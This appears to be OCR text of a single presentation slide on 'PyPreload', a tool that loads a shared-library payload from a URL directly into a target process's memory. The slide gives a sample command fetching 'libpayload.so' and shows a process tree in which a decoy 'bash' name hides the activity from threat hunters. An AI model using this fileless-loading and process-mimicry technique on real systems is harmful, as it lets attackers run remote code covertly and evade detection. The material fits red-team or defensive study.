 PyPreload: Cradle + (Decoy / Mimicry) + Memory
Load it from URL right into memory of the preloaded target
$ pypreload.py -t so -l
http://127.0.0.1:8080/libpayload.so -d bash -c /bin/ls
Process tree mimicry: We only see .. bash invoking ls
56417 pts/6 S+ 0:00 | | | \_ bash
56418 pts/6 S+ 0:00 | | | \_ /bin/ls
Note: bash here is the decoy for the process name we use for the process
table, we do not use any bash functionality. “Bash” just looks good for
Threat hunters.